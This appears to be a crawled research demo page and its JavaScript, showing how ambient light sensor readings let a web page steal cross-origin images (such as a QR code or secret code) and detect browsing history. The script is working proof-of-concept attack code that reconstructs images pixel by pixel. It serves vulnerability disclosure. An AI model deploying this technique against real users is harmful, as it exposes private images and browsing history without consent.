

--- FILE ---
content_type: text/html
request_url: https://arturjanc.com/ls/?ref=blog.lukaszolejnik.com
body_size: 1774
content:
<!doctype html>
<head>
	<title>Light sensor data stealing demos</title>
	<meta name="theme-color" content="#000000">

	<script src="ls.js"></script>
	<style>
		body {
			max-width: 1100px;
		}

		.photo {
			display: inline-block;
			margin-right: 5px;
			padding: 2px;
			border: 1px solid #eee;
		}
	</style>
	<script>
		function fillSupportMessage() {
			var messageEl = document.getElementById('sensor_support_message');
			if (setupLightDetection()) {
				messageEl.innerHTML = "Your browser exposes light sensor readings, "
					+ "feel free to try the demos below.";
				messageEl.style.color = "green";
				messageEl.style.backgroundColor = "#a1d490";
				messageEl.style.border = "2px solid #248A03";
				messageEl.style.padding = "3px";
			} else {
				messageEl.innerHTML = "Your browser does not expose light sensor readings, "
					+ "you might want to try the video demos instead.";
				messageEl.style.backgroundColor = "#E67E5E";
				messageEl.style.border = "2px solid red";
				messageEl.style.padding = "3px";

			}
		}

		function showVideo(el, videoId) {
			if (el.parentNode.querySelector('div')) {
				el.parentNode.removeChild(el.parentNode.querySelector('div'));
				return;
			}
			var videoEl = document.createElement('div');
			videoEl.innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/' 
				+ videoId + '" frameborder="0" allowfullscreen></iframe>';
			el.parentNode.appendChild(videoEl);
		}

	</script>
</head>
<body onload="fillSupportMessage()">
	<h1>Cross-origin data leaks via the ambient light sensor</h1>

	<p>
	As discussed in more detail in the <a
		href="https://blog.lukaszolejnik.com/stealing-sensitive-browser-data-with-the-w3c-ambient-light-sensor-api/">blog
		post</a> from <a href="https://twitter.com/lukOlejnik">@lukOlejnik</a>,
	readings from the ambient light sensor allow attackers to reveal the color of
	the user's screen. This can be used as an interesting side channel to steal
	data across origins (read cross-origin images or frames) or extract data from
	the user's browsing history.
	</p>

	<p>
	Below is a list of demos for extracting images and history, and some
	diagnostic tests to show other capabilities of the light sensor. When running
	the demos, the results are affected by the lighting conditions of the
	environment, the brightness of the screen, and the distance and color of a
	surface reflecting light from the screen (see setup examples below).

	<div id="sensor_support_message"></div>
	
	</p>

	<h2>Demos</h2>
	<ul>
		<li><b><a href="demo.html?demo=square">square</a></b>: 
			Simple test with a 5x5 px image
		(<a href="https://youtu.be/xrt6ippG4pY" onclick="showVideo(this, 'xrt6ippG4pY'); return false;">video</a>)
		</li>
		<li><b><a href="demo.html?demo=qr">qr</a></b>: 
		Stealing a QR code 
		(<a href="https://youtu.be/JkMTwXZvyh4" onclick="showVideo(this, 'JkMTwXZvyh4'); return false;">video</a>)
		</li>
		<li><b><a href="demo.html?demo=digit">digit</a></b>: 
			Reconstructing a digit from an image
		(<a href="https://youtu.be/tQ2H8suglkk" onclick="showVideo(this, 'tQ2H8suglkk'); return false;">video</a>)
		</li>
		<li><b><a href="demo.html?demo=secret">secret</a></b>: 
			Stealing a full image with a secret code.
		(<a href="https://youtu.be/SI8Uf-VCixs" onclick="showVideo(this, 'SI8Uf-VCixs'); return false;">video</a>)
		</li>
		<li><b><a href="demo.html?demo=history">history</a></b>: 
			Checking websites in the browser's history.
		(<a href="https://youtu.be/Rg0LQ3npkP0" onclick="showVideo(this, 'Rg0LQ3npkP0'); return false;">video</a>)
		</li>
	</ul>
	<div> Diagnostic tests:</div>
	<ul>
		<li><b><a href="demo.html?demo=latency">latency</a></b>: Measure time from screen color change to sensor reading.</li>
		<li><b><a href="demo.html?demo=calibration">calibration</a></b>: Recalibrating the sensor whenever lighting conditions change.</li>
	</ul>

	<h2>Setup examples</h2>

	<p>All the readings below were measured with screen brightness at 50% in a relatively bright room.</p>

	<div class="photo">
		<img src="shelf-1-small.jpg">
		<div>Black: <b>19 lux</b>. White: <b>23 lux</b>.</div>
	</div>

	<div class="photo">
		<img src="shelf-2-small.jpg">
		<div>Black: <b>145 lux</b>. White: <b>158 lux</b>.</div>
	</div>

	<div class="photo">
		<img src="desk-small.jpg">
		<div>Black: <b>45 lux</b>. White: <b>49 lux</b>.<br>
		(Light reflected off the bottom edge of monitor.)
		
		</div>
	</div>

	

</body>



--- FILE ---
content_type: application/javascript
request_url: https://arturjanc.com/ls/ls.js
body_size: 5483
content:
/************************* Configuration ***************************/
var demos = {
	"square" : {
		type: "image",
		url: "https://victim.arturjanc.com/ls/square.png",
		width: 5,
		height: 5,
		videoUrl: "https://youtu.be/xrt6ippG4pY"
	}, 
	"digit": {
		type: "image",
		url: "https://victim.arturjanc.com/ls/digit.png",
		width: 11,
		height: 14,
		videoUrl: "https://youtu.be/tQ2H8suglkk"
	},
	"secret": {
		type: "image",
		url: "https://victim.arturjanc.com/ls/s.png",
		width: 80,
		height: 16,
		videoUrl: "https://youtu.be/SI8Uf-VCixs"
	},
	"qr": {
		type: "qr",
		url: "https://victim.arturjanc.com/ls/qr2.png",
		width: 21,
		height: 21,
		square_size: 12,
		videoUrl: "https://youtu.be/JkMTwXZvyh4"
	},
	"history": {
		type: "history",
		urls: [
			"https://www.google.com", 
			"https://www.facebook.com", 
			"https://invalid.example.org", 
			"https://news.ycombinator.com",
			"https://www.reddit.com",
			"https://www.twitter.com",
			"https://en.wikipedia.org",
			"https://en.m.wikipedia.org/wiki/Main_Page",
			"https://wikileaks.org",
			"http://www.imdb.com/",
			"http://m.imdb.com",
			"http://edition.cnn.com",
			"https://arturjanc.com/ls/demo.html?demo=history",
			"https://blog.lukaszolejnik.com/",
		],
		videoUrl: "https://youtu.be/Rg0LQ3npkP0"
	},
	"calibration": {
		type: "calibration",
	},
	"latency": {
		type: "latency",
	},
}

var TestConfig = {
	detectorHeight: 2500,  // height of a scaled pixel, in px
	detectorWidth: 2500,   // width of a scaled pixel, in px
	detectorInterval: 800, // amount of time to show a pixel, in ms
	isFirefox: !!navigator.userAgent.match(/Firefox/),
}

var TestData = {
	currentLightLevel: undefined,
	blackReading: undefined,
	whiteReading: undefined,
	baselineBlack: undefined,
	baselineWhite: undefined,
	updateLightLevel: function(value) {
		this.currentLightLevel = Math.round(value);
		if (this.updateLightCallback) {
			this.updateLightCallback(this.currentLightLevel);
		}

		if (document.getElementById('current_reading')) {
			document.getElementById('current_reading').innerText 
				= this.currentLightLevel;
		}
	},
	calibrationAttempt: 0,
}

/************************* Main entry point ***************************/
// run();

function run() {
	var demoName = chooseDemo();	
	var demo = demos[demoName] || demos["square"];

	var detectionFn = null;
	if (demo.type == "image") {
		TestData.victimUrl = demo.url;
		TestData.victimWidth = demo.width;
		TestData.victimHeight = demo.height;
		TestData.videoUrl = demo.videoUrl;
		detectionFn = detectImage;
	} else if (demo.type == "qr") {
		TestData.victimUrl = demo.url;
		TestData.victimWidth = demo.width;
		TestData.victimHeight = demo.height;
		TestData.victimSquareSize = demo.square_size;
		TestData.videoUrl = demo.videoUrl;
		detectionFn = detectImage;
	} else if (demo.type == "history") {
		TestData.urls = demo.urls;
		TestData.videoUrl = demo.videoUrl;
		detectionFn = detectHistory;
	} else if (demo.type == "calibration") {
		detectionFn = detectChangingLight;
	} else if (demo.type == "latency") {
		detectionFn = detectLatency;
	}
	
	// Setup and make sure we can read the sensor
	setupScreen();
	var sensorAvailable = setupLightDetection();
	
	if (!sensorAvailable) {
		createOverlay("Sorry, light sensor data is not available on your device." 
				+ videoLinkMarkup(TestData.videoUrl));
		return;
	}

	// Perform baseline readings to make sure we can detect
	// the color of the screen.
	window.baselineInterval = setInterval(function() { 
		setupBaselineLightReadings(function() {
			detectionFn();
		})
	}, 1000);
}

function videoLinkMarkup(url) {
	var videoLink = "";
	if (url) {
		videoLink = "<br><br>To see the test in action, check out <a style='background-color: inherit; color: #6599ff;' href='" +
			url + "'>this screencast</a>.";
	}

	return videoLink;
}

function chooseDemo() {
	var match = window.location.toString().match('demo=([^&]*)');
	if (match)
		return match[1]
	else
		return "square";
}

// TODO: use arguments
function log(x, y, z) {
	var m = x;
	if (y) m += " " + y;
	if (z) m += " " + z;

	document.getElementById('log').innerHTML += m + "\n";
	console.log(m);
}

function createOverlay(message, backgroundColor) {
	var overlay = document.createElement('div');
	overlay.id = "lightTestOverlay";
	overlay.style.width = "100%";
	overlay.style.height = "100%";
	overlay.style.backgroundColor = backgroundColor || "black";
	overlay.style.position = "absolute";
	overlay.style.top = "0";
	overlay.style.left = "0";
	overlay.style.zIndex = "10";

	if (message) {
		var overlayMessage = document.createElement('div');
		overlayMessage.id = "lightTestOverlayMessage";
		overlayMessage.innerHTML = message; 
		overlayMessage.style.color = "#999";
		overlayMessage.style.fontSize = "20px";
		overlayMessage.style.fontFamily = "monospace";
		overlayMessage.style.position = "absolute";
		overlayMessage.style.top = "40%";
		overlayMessage.style.width = "100%";
		overlayMessage.style.textAlign = "center";
		overlay.appendChild(overlayMessage);
	}

	document.body.appendChild(overlay);
	return overlay;
}

/************* Setup environment for test  ****************/
function setupScreen() {

	// Keep screen on without dimming
	screen.keepAwake = true;

	// Prevent scrolling 
	document.addEventListener('touchstart', this.touchstart);
	document.addEventListener('touchmove', this.touchmove);

	function touchstart(e) {
		e.preventDefault()
	}

	function touchmove(e) {
		e.preventDefault()
	}

	var sleep = {
		prevent: function() {
			if (!this._video) {
				this._init();
			}

			this._video.setAttribute('loop', 'loop');
			this._video.play();
		},
		allow: function() {
			if (!this._video) {
				return;
			}

			this._video.removeAttribute('loop');
			this._video.pause();
		},
		_init: function() {
			this._video = document.createElement('video');
			this._video.setAttribute('width', '10');
			this._video.setAttribute('height', '10');
			this._video.style.position = 'absolute';
			this._video.style.top = '-10px';
			this._video.style.left = '-10px';

			var source_mp4 = document.createElement('source');
			source_mp4.setAttribute('src', 'https://github.com/ivanmaeder/computer-sleep/raw/master/resources/muted-blank.mp4');
			source_mp4.setAttribute('type', 'video/mp4');
			this._video.appendChild(source_mp4);

			var source_ogg = document.createElement('source');
			source_ogg.setAttribute('src', 'https://github.com/ivanmaeder/computer-sleep/raw/master/resources/muted-blank.ogv');
			source_ogg.setAttribute('type', 'video/ogg');
			this._video.appendChild(source_ogg);

			document.body.appendChild(this._video);
		},
		_video: null
	}//

	if (TestConfig.isFirefox) {
		sleep.prevent();
	}
}

function setupLightDetection() {
	var isOldApiSupported = 'ondevicelight' in window;
	var isNewApiSupported = 'AmbientLightSensor' in window;

	if (!isOldApiSupported && !isNewApiSupported) {
		console.log("No light sensor API support")
		return false;
	} else if (isOldApiSupported) {
		console.log("Using devicelight API");

		window.addEventListener('devicelight', function(event) {
			TestData.updateLightLevel(event.value);
		});
		return true;
	} else {
		console.log("Using AmbientLightSensor API");
		var sensor = new AmbientLightSensor();

		sensor.start();
		sensor.addEventListener('change', function(event) {
			// console.log(event);
			TestData.updateLightLevel(event.target.illuminance);
		});
		return true;
	}
}

function setupBaselineLightReadings(callback) {
	var overlayEl = document.getElementById("lightTestOverlay");
	if (!overlayEl) {
		createOverlay("Calibrating..<span class='blink'>.</span>");
		overlayEl = document.getElementById("lightTestOverlay");
	}

	var readingsAvailable = false;

	var currentColor = overlayEl.style.backgroundColor;
	if (currentColor == "black") {
		if ((TestData.currentLightLevel != undefined) && !TestData.blackReading) {
			TestData.blackReading = TestData.currentLightLevel;
		}

		if ((TestData.blackReading != undefined) && (TestData.whiteReading != undefined)) {
			readingsAvailable = true;
		} else {
			overlayEl.style.backgroundColor = "white";
		}
	} else if (currentColor == "white") {
		if ((TestData.currentLightLevel != undefined) && !TestData.whiteReading) {
			TestData.whiteReading = TestData.currentLightLevel;
		}
		if ((TestData.blackReading != undefined) && (TestData.whiteReading != undefined)) {
			readingsAvailable = true;
		} else {
			overlayEl.style.backgroundColor = "black";
		}
	}

	if (readingsAvailable) {
		clearInterval(window.baselineInterval);

		if (TestData.blackReading >= TestData.whiteReading) {

			document.getElementById("lightTestOverlayMessage").innerHTML
				= "Inconclusive readings for black and white screen, aborting.<br>"
					+ "Black: " + TestData.blackReading + " lux. White: " 
					+ TestData.whiteReading + " lux." + videoLinkMarkup(TestData.videoUrl);
			return;
		} else {
			// Save baselines
			TestData.baselineBlack = TestData.blackReading;
			TestData.baselineWhite = TestData.whiteReading;

			// Start test
			overlayEl.parentNode.removeChild(overlayEl);
			if (callback) {
				callback();
			}
		}
	} else {
		if (TestData.calibrationAttempt > 8) {
			clearInterval(window.baselineInterval);
			document.getElementById("lightTestOverlayMessage").innerHTML
				= "Cannot get a sensor reading, aborting.<br>"
					+ videoLinkMarkup(TestData.videoUrl);
			return;
		}
	}
	TestData.calibrationAttempt++;
}

/************************* Image test *****************************/
function detectImage() {
	// Display baseline readings
	log("Baseline: Black: " + TestData.baselineBlack 
			+ " lux. White: " + TestData.baselineWhite + " lux."); 

	// Set up UI for debugging / presenting results
	document.getElementById('result_container').style.display = "block";
	createResultTable();

	// Load image and start testing
	createOuterFrame(startImageDetection);
}

/* Table for showing results */
function createResultTable() {
	var tableEl = document.createElement('table');
	tableEl.cellpadding = 0;
	tableEl.cellspacing = 0;

	var image_height = TestData.victimHeight;
	var image_width = TestData.victimWidth;
	
	var containerEl = document.getElementById('result_container');

	var container_height = parseInt(window.getComputedStyle(containerEl, null)
		.getPropertyValue('height'));
	var container_width = parseInt(window.getComputedStyle(containerEl, null)
		.getPropertyValue('width'));
	var cellHeight = Math.min(5, Math.round(container_height / image_height));

	var div = 3;
	if (TestData.victimUrl.match(/\/s.png$/)) {
		div = 5;
	}
	var cellWidth = Math.min(5, Math.round((container_width / div) / image_width));
	// console.log("cell width", cellWidth);

	cellHeight = cellWidth = Math.min(cellHeight, cellWidth);
	// console.log("cell height", cellHeight);

	for (var i = 0; i < image_height; i++) {
		var trEl = document.createElement('tr');

		for (var j = 0; j < image_width; j++) {
			var cellEl = document.createElement('td');
			cellEl.id = "cell_" + i + "_" + j;
			cellEl.style.width = cellHeight + "px";
			cellEl.style.height = cellWidth + "px";
			trEl.appendChild(cellEl);
		}
		tableEl.appendChild(trEl);
	}

	document.getElementById('result_table_container').appendChild(tableEl);
	return;
}

function startImageDetection() {
	var etaSeconds = Math.round((TestData.victimWidth * TestData.victimHeight) /
		(1000 / TestConfig.detectorInterval));

	log("Stealing " + TestData.victimUrl + "\nEstimated test time: " + etaSeconds + "s.");

	createInnerImage(function() {
		traversePixels(TestData.victimWidth, TestData.victimHeight, TestConfig.detectorInterval, 
			function(x, y) {
				// console.log(x, y, window.performance.now());
				var currentCellId = "cell_" + x + "_" + y;
				var currentCell = document.getElementById(currentCellId);
				currentCell.style.backgroundColor = "#6BFF63";
				setTimeout(function() {
					var sensorReading = TestData.currentLightLevel;
					var diffFromBlack = Math.abs(sensorReading - TestData.baselineBlack);
					var diffFromWhite = Math.abs(sensorReading - TestData.baselineWhite);
					var color = (diffFromBlack < diffFromWhite)? "black" : "white";
					if (TestConfig.isFirefox) {
						color = (color == "black") ? "white" : "black";
					}

					currentCell.style.backgroundColor = color;
				}, TestConfig.detectorInterval - 10);
		})
	}); 
}

function createOuterFrame(callback) {
	var outerFrame = document.createElement('iframe');
	outerFrame.id = "outer";
	outerFrame.height = TestConfig.detectorHeight;
	outerFrame.width = TestConfig.detectorWidth;
	outerFrame.seamless = "seamless";
	outerFrame.scrolling = "no";
	outerFrame.style.backgroundColor = "#ccc";
	outerFrame.style.overflow = "hidden";
	if (!TestConfig.isFirefox) {
		outerFrame.style.filter = "url(#threshold)";
	}
	outerFrame.style.border = "0";
	outerFrame.style.margin = "0";
	outerFrame.onload = function() { callback() } 

	outerFrame.srcdoc = '<head><meta name="viewport" content="user-scalable=no,'
		+ 'initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, '
		+ 'height=device-height"></head><style>body { margin: 0; padding: 0;} '
		+ '#victim { image-rendering: pixelated; image-rendering: crisp-edges; }</style>';
	if (TestConfig.isFirefox) {
		outerFrame.srcdoc += "<style>#victim { image-rendering: -moz-crisp-edges; }</style>"
	}

	document.getElementById('container').appendChild(outerFrame);

}

function createInnerImage(onload_func) {
	var outerFrame = document.getElementById("outer");
	var victimImageEl = document.createElement('img');
	victimImageEl.id = "victim";
	victimImageEl.onload = onload_func;
	victimImageEl.height = TestData.victimHeight * TestConfig.detectorHeight;
	victimImageEl.width = TestData.victimWidth * TestConfig.detectorWidth;
	victimImageEl.src = TestData.victimUrl;
	outerFrame.contentDocument.body.appendChild(victimImageEl);
}

function zoomOnPixel(x, y, callback) {
	var outerFrame = document.getElementById('outer');
	outerFrame.contentWindow.scrollTo(y * TestConfig.detectorHeight, x * TestConfig.detectorWidth)

	if (callback) {
		callback(x, y);
	}
}

function traversePixels(width, height, frame_length, callback) {
	nextX = 0;
	nextY = 0;

	function visitPixel() {
		zoomOnPixel(nextY, nextX, callback);
		if (nextX < width - 1) {
			nextX++;
		} else {
			nextX = 0;
			nextY++;
		}

		if (!(nextX >= width - 1 && nextY >= height - 1)) {
			// console.log("SetTimeout: ", nextX, nextY);
			setTimeout(visitPixel, frame_length);
		} else {
			// console.log("Zooming on pixel", height - 1, width - 1);
			setTimeout(function() { 
				zoomOnPixel(height - 1, width - 1, callback)
				setTimeout(imageSummary, frame_length + 200);
			}, frame_length);
		}
	}

	visitPixel();
}

function imageSummary() {
	log("Test finished, wrapping up. Original image:");
	log("<div style='text-align: center; margin-top: 8px;'><img style='border:1px solid white;' src='" + TestData.victimUrl + "'></div>");
	var availableWidth = window.screen.width - 20;
	var availableHeight = window.screen.height / 2 - 100;

	var imageWidth = TestData.victimWidth;
	var imageHeight = TestData.victimHeight;

	var maxCellWidth = Math.floor(availableWidth / imageWidth);
	var maxCellHeight = Math.floor(availableHeight / imageHeight);

	var cellDimension = Math.min(maxCellHeight, maxCellWidth, 20);

	var cells = document.querySelectorAll('#result_table td');
	for (var i = 0; i < cells.length; i++) {
		cells[i].style.width = cellDimension + "px";
		cells[i].style.height = cellDimension + "px";
		if (cells[i].style.backgroundColor == "black") {
			cells[i].style.backgroundColor = "white";
		} else {
			cells[i].style.backgroundColor = "black";
		}
	}

	document.getElementById('container').style.display = "none";
	document.getElementById('result_container').style.position = "inherit";
	document.getElementById('result_table').style.width = "100%";
	document.getElementById('result_table').style.textAlign = "center";
	document.getElementById('result_log').style.marginTop = "20px";
	document.getElementById('result_log').style.width = "100%";
	document.getElementById('log').style.color = "#999";
	document.querySelector('#result_table table').style.margin = "10px auto";
	document.querySelector('#result_table table').style.border = "2px solid white";
	document.querySelector('#result_log .heading').style.paddingTop = "2px";
	document.querySelector('#result_log .heading').style.borderTop = "1px solid #999";

	document.getElementById('table_heading').innerText = "Recovered image:"

	var cssNode = document.createElement('style');
	cssNode.type = 'text/css';
	cssNode.rel = 'stylesheet';
	cssNode.textContent = "#result_container { font-size: 12px; } "
		+ "#result_container .heading { text-decoration: none; font-weight: bold; }";
	document.getElementsByTagName("head")[0].appendChild(cssNode);

}

/************************** History test ***************************/
function detectHistory() {
	var etaSeconds = Math.round(TestData.urls.length / 
		(1000 / TestConfig.detectorInterval));
	log("Detecting history: " + TestData.urls.length + " URLs." + " ETA: " + etaSeconds + "s.");

	TestData.currentUrlIndex = 0;
	window.historyInterval = setInterval(function() {
		if (TestData.currentUrlIndex == TestData.urls.length) {
			clearInterval(window.historyInterval);
			historySummary();
		} else {
			console.log("Testing: ", TestData.currentUrlIndex);
			createFullScreenLink(TestData.urls[TestData.currentUrlIndex]);

			setTimeout(function() {
				var sensorReading = TestData.currentLightLevel;
				console.log(TestData.currentLightLevel, TestData.baselineBlack, TestData.baselineWhite);
				var diffFromBlack = Math.abs(sensorReading - TestData.baselineBlack);
				var diffFromWhite = Math.abs(sensorReading - TestData.baselineWhite);
				var color = (diffFromBlack < diffFromWhite)? "black" : "white";
				// console.log(TestData.urls[TestData.currentUrlIndex], color);
				if (color == "white") {
					log("Detected: ", TestData.urls[TestData.currentUrlIndex]);
				}
				TestData.currentUrlIndex += 1;

			}, TestConfig.detectorInterval - 50);
		}
	}, TestConfig.detectorInterval);
}

function historySummary() {
	var cssNode = document.createElement('style');
	cssNode.type = 'text/css';
	cssNode.rel = 'stylesheet';
	cssNode.textContent = "#result_container { font-size: 12px; } "
		+ "#result_container .heading { text-decoration: none; font-weight: bold; }";

	document.getElementsByTagName("head")[0].appendChild(cssNode);
	document.getElementById('container').style.display = "none";
	document.getElementById('result_container').style.position = "inherit";

	document.getElementById("historyOverlay").style.display = "none";
	document.getElementById("result_table").style.display = "none";
	document.getElementById("result_container").style.display = "block";
}

function createFullScreenLink(url) {
	var overlay = document.getElementById("historyOverlay");
	if (!overlay) {
		overlay = document.createElement('a');
		overlay.id = "historyOverlay";
		overlay.style.width = "100%";
		overlay.style.height = "100%";
		overlay.style.position = "absolute";
		overlay.style.top = "0";
		overlay.style.left = "0";
		overlay.style.zIndex = "10";
		overlay.style.display = "inline-block";
		document.body.appendChild(overlay);
	}

	var overlayMessage = document.getElementById("historyOverlayMessage")
	if (!overlayMessage) {
		overlayMessage = document.createElement('div');
		overlayMessage.id = "historyOverlayMessage";
		overlayMessage.style.color = "#999";
		overlayMessage.style.fontSize = "12px";
		overlayMessage.style.fontFamily = "monospace";
		overlayMessage.style.position = "absolute";
		overlayMessage.style.top = "45%";
		overlayMessage.style.width = "100%";
		overlayMessage.style.textAlign = "center";
		overlay.appendChild(overlayMessage);
	}

	overlay.href = url;
	overlayMessage.innerHTML = url; 
}

/************************ Recalibration test ***********************/
function detectChangingLight() {
	document.getElementById("result_table").style.display = "none";
	document.getElementById("result_container").style.display = "block";

	log("Current baseline readings: Black: " + TestData.baselineBlack 
			+ " lux. White: " + TestData.baselineWhite + " lux.");

	var	threshold = 8; // 8 luxes of variance
	window.calibrationInterval = setInterval(function() {
		var sensorReading = TestData.currentLightLevel;
		var lightChangeDetected = false;

		if (sensorReading < TestData.baselineBlack - threshold) {
			lightChangeDetected = true;
			log("Light turned off, recalibrating...");
		} else if (sensorReading > TestData.baselineWhite + threshold) {
			lightChangeDetected = true;
			log("Light turned on, recalibrating...");
		}

		if (lightChangeDetected) {
			TestData.blackReading = TestData.whiteReading = undefined;
			clearInterval(window.calibrationInterval);
			window.baselineInterval = setInterval(function() { 
				setupBaselineLightReadings(detectChangingLight);
			}, 1000);
		}

	}, 1000);
}

/************************ Latency test ***********************/
function detectLatency() {
	document.getElementById("result_table").style.display = "none";
	document.getElementById("result_container").style.display = "block";

	log("Current baseline readings: Black: " + TestData.baselineBlack 
			+ " lux. White: " + TestData.baselineWhite + " lux.");

	setTimeout(function() { 
		var initialTime = window.performance.now();
		var overlay = createOverlay("Checking latency..<span class=blink>.</span>", "white");
		TestData.updateLightCallback = function(value) {
			var diffFromBlack = Math.abs(value - TestData.baselineBlack);
			var diffFromWhite = Math.abs(value - TestData.baselineWhite);
			var color = (diffFromBlack < diffFromWhite)? "black" : "white";
			if (color == "white") {
				log("Detected screen color change after " + Math.round(window.performance.now()
							- initialTime) + "ms.");		

				if (overlay) 
					overlay.parentNode.removeChild(overlay);

				TestData.updateLightCallback = undefined;
			}
		}
	}, 1000);
}
